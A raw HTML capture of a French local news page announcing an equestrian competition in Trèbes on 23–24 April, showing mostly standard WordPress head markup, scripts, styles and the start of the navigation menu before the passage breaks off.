

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/23-24-avril-concours-equitation/
body_size: 32396
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>23 &amp; 24 Avril : Concours Equitation | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/23-24-avril-concours-equitation/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="23 &amp; 24 Avril : Concours Equitation | A Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/23-24-avril-concours-equitation/" />
		<meta property="article:published_time" content="2016-04-22T22:03:22+00:00" />
		<meta property="article:modified_time" content="2016-05-01T12:12:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="23 &amp; 24 Avril : Concours Equitation | A Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#article","name":"23 & 24 Avril : Concours Equitation | A Tr\u00e8bes","headline":"23 &#038; 24 Avril : Concours Equitation","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2016\/04\/equi-passion.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#articleImage","width":600,"height":800},"datePublished":"2016-04-23T00:03:22+02:00","dateModified":"2016-05-01T14:12:44+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#listItem","name":"23 &#038; 24 Avril : Concours Equitation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#listItem","position":3,"name":"23 &#038; 24 Avril : Concours Equitation","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/","name":"23 & 24 Avril : Concours Equitation | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/23-24-avril-concours-equitation\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-04-23T00:03:22+02:00","dateModified":"2016-05-01T14:12:44+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/38654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F23-24-avril-concours-equitation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F23-24-avril-concours-equitation%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-38654 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" 